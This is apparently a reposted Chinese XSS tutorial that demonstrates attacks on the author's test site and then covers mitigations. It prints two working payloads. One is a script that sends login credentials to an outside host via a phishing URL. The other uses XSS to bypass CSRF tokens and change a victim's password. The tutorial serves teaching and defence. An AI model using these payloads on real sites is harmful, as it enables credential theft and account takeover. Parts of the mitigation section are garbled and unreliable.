| 关联规则 | 关联知识 | 关联工具 | 关联文档 | 关联抓包 |
| 参考1(官网) | |
| 参考2 | |
| 参考3 |
1、什么是XSS?
跨站点脚本 (XSS) 是一种代码注入攻击,允许攻击者在其他用户的浏览器中执行恶意 JavaScript。 [出自:jiwo.org]
2. XSS的类型
- 反射 XSS
- 持久性 XSS
- 基于 DOM 的 XSS
反射 XSS
当用户从 URL 或 POST 数据输入而没有被存储在页面上时,就会发生反射型 XSS 漏洞,从而允许攻击者注入恶意内容。这意味着攻击者必须向受害者发送精心制作的恶意 URL 或 post 表单以插入有效负载,然后受害者将单击该链接。
持久性 XSS
存储式跨站点脚本漏洞发生在有效负载被保存时,例如在数据库中,然后当用户在 Web 应用程序上打开页面时执行。存储的跨站点脚本非常危险,原因有很多:
- 有效载荷对于浏览器的 XSS 过滤器是不可见的
- 如果用户访问受影响的页面,他们可能会意外触发有效负载,而利用反射 XSS 需要精心制作的 URL 或特定的表单输入。
基于 DOM 的 XSS
基于 DOM 的 XSS 简单的说就是出现在 DOM(文档对象模型)而不是部分 HTML 中的 XSS 漏洞。在反射型和持久型 XSS 攻击中,您可以在响应页面中看到漏洞负载,但在基于 DOM 的 XSS 中,HTML 源代码和攻击的响应将完全相同。换句话说,无法在响应中找到有效负载。它只能在运行时或通过调查页面的 DOM 来观察。基本上,有效载荷保留在浏览器中。
跨站点脚本攻击向量
- 从 HTTP/HTTPS 登录/注册网页窃取密码。
- 远程代码执行。
- 键盘记录器注入。
- 跨站点请求伪造保护绕过。
- 浏览器劫持。
- 偷cookie------最常见。
所以我开发了一个简单的网站,用户可以在其中注册/登录,访问简单的表单/评论页面,以及可以更新个人资料和密码的帐户设置。
重要说明,已实施 HTTPS/TLS 1.3,因此连接已加密。


正如我们在下面看到的,登录页面容易受到反射型 XSS 攻击,攻击者可以注入简单的 JavaScript 来执行值为 1 的提示函数。
概念验证:

攻击者可以利用此漏洞并使用反射 XSS 窃取用户名/密码。
有几个步骤可以说明如何做到这一点。
重要的提示:
为了从 HTTPS 登录/注册页面窃取密码,攻击者应该使用 SSL/TLS 证书设置服务器和域。

攻击者应该设置一个 VPS 并运行一个网络服务器,这样他就可以拦截受害者的凭据。

恶意 JavaScript 负载应如下所示:
<script>
function intercept() {
var user = document.forms[0].elements[0].value;
var pass = document.forms[0].elements[1].value;
var xhr = new XMLHttpRequest();
xhr.open("GET", "https://storage.appssec.co.uk?email="+user+"&password="+pass)
xhr.send();
return false;
}
document.forms[0].onsubmit = intercept;
</script>

我已经为持久性创建了一个 XML HTTP 请求,这样受害者就可以多次尝试访问登录页面。
攻击场景
攻击者找到一个易受攻击的 Web 登录/注册页面,并制作一封带有 XSS 有效载荷的网络钓鱼电子邮件注入到易受攻击的网页中,并将其发送给受害者。
恶意网址: [https://appssec.co.uk/?email=%22%3E%3Cscript%3Efunction+intercept()+{%C2%A0%C2%A0var+user+%3D+document.forms[0]。元素[0].value%3B%C2%A0var+pass+%3D+document.forms[0].elements[1].value%3B%C2%A0%C2%A0%C2%A0var+xhr+%3D+new +XMLHttpRequest()%3B%C2%A0%C2%A0xhr.open(%22GET%22%2C+%22https%3A%2F%2Fstorage.appsec.co.uk%3Femail%3D%22%2Buser%2B%22% 26password%3D%22%2Bpass)%3B%C2%A0xhr.send()%3Breturn+false%3B%C2%A0}%C2%A0document.forms[0].onsubmit+%3D+intercept%3B%C2%A0 %3C%2Fscript%3E%3Cspan+class%3D%22abs](https://appssec.co.uk/?email=">function+intercept()+{ var+user+%3D+document.forms[0].elements[0].value%3B var+pass+%3D+document.forms[0].elements[1].value%3B var+xhr+%3D+new+XMLHttpRequest()%3B xhr.open("GET"%2C+"https%3A%2F%2Fstorage.appsec.co.uk%3Femail%3D"%2Buser%2B"%26password%3D"%2Bpass)%3B xhr.send()%3Breturn+false%3B } document.forms[0].onsubmit+%3D+intercept%3B <%2Fscript><span+class%3D"abs)

这就是当用户单击网络钓鱼电子邮件中的 URL 时网站的样子。攻击者可以缩短此脚本以使其更不可疑,或者可以缩短链接。
以下是呈现给用户/受害者的网页。


我们的受害者输入他的电子邮件和密码,攻击者可以在他的服务器上以明文形式读取所有内容:

4. 使用 XSS 绕过 CSRF 保护
这个简单的演示不是关于如何执行 CSRF(跨站点请求伪造)攻击,而是如何使用 XSS 绕过 CSRF 保护。

一个非常基本的帐户设置网页示例。

重要的提示:
CSRF 保护/令牌在会话中实现,但是,它们不会随着每个 HTTP 请求而改变。这可能被认为是一种不好的做法,但 Web 应用程序仍然受到保护,免受传统的 CSRF 攻击。
不管怎样,让我们来看看 CSRF 令牌是如何工作的。
见下文:


CSRF 令牌
dde5be758cfcc608dc6dec6e7e6ff9b5fa7f4a5817170e408ea0dbf5f99f4fb7

CSRF 令牌
809253697fdc46c0edabcb2e7972ba3ede4e90e3f8384cb04285b589f5b33cc9
所以基本上,当用户从网页登录和注销时,令牌会发生变化。
重要的提示:
如果令牌不随着每个 HTTP 请求而改变,跨站点脚本可能会导致 CSRF。
首先,攻击者应该识别注入并制作恶意 JavaScript。
正如我们所看到的,帐户设置中存在 XSS 漏洞。攻击者可以通过 JavaScript 注入绕过这种保护。


将密码更新为 = hacked 的恶意 JavaScript 负载
document.addEventListener("DOMContentLoaded", function(){
const token = document.getElementById("token").value;
const xhr= new XMLHttpRequest();
//const params="token="+token+"&bio=Hacked!!!"
const params="token="+token+"&password=hacked"
xhr.addEventListener("load", ()=>{

alert("Your profile was hacked! Your bio is updated to hacked!!");
location.href="profile.php";
})
xhr.open("POST", "profile.php", true)
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded')
xhr.send(params);
})

攻击者可以向经过身份验证的受害者发送恶意 URL:

https://appssec.co.uk/profile.php?message=
下面的 JS 脚本是攻击者保存有效载荷的地方:
现在,受害者单击该链接,他就无法访问他的帐户,攻击者更改了他的密码。
正如我们所看到的,可以使用跨站点脚本绕过 CRSF 令牌,使 XSS 等同于 CSRF。

5. XSS 缓解措施
最重要的规则:
- 输出转义
- 输入验证
- 内容安全政策
- HTTPFlag enabled --- 这仅针对 cookie 窃取 XSS 攻击(但是,有一些绕过技术,例如Cross-Site Tracing Attack)
输出转义示例:
对于 HTML 上下文中的不可信字符串,进行 HTML 转义,例如:
**
**欢迎 html_escape(不受信任的字符串) <br /> 对于 HTML 属性上下文中的不受信任的字符串,执行 HTML 转义并始终引用您的属性,(' 或")永远不要使用反引号(`)。 例子: 对于 Event Handler Attribute 上下文中的不可信字符串,先进行 JavaScript 转义,然后再进行 HTML 转义,因为浏览器会先进行 HTML 属性解码。 JavaScript 字符串解码。对于 JavaScript 上下文中不受信任的字符串,执行 JavaScript String Escape。并始终引用您的属性,(' 或")永远不要使用反引号(`)。 例子:

输入验证 在处理或将其移入存储之前,应根据 Web 应用程序的逻辑验证所有不受信任的数据。输入验证可以在初始尝试中防止 XSS 本身。 内容安全政策 该标头是防止 XSS 最有效的解决方案之一。它允许我们在加载对象和从 URL 或上下文执行它们时执行策略。

